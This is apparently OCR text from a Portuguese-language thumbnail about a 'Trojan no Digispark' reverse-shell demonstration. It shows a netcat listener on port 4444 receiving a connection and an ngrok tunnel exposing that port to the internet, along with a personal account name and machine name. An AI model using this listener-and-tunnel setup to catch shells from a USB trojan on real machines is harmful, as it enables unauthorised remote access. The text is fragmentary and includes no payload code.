 S DE INVASÃO
Prompt de Comando - nc.exe -vlp 4444
C:\Users\fhigo\Downloads\netcat-win32-1.12>nc.exe -vlp 4444
listening on [any] 4444 ...
connect to [192.168.0.40] from LAPTOP-6IFBNEC2 [192.168.0.40] 27024
Trojan no Digispark
hell na pratica
C:\Users\fhigo\Downloads\ngrok-stable-windows-amd64\ngrok.exe - ngrok.exe tcp 4444
ngrok by @inconshreveable (Ctrl+C t
Session Status online
Account Francisco Higo Viana Alves (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:11825 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
4 0 0.00 0.01 2.33 2.36
Escreva se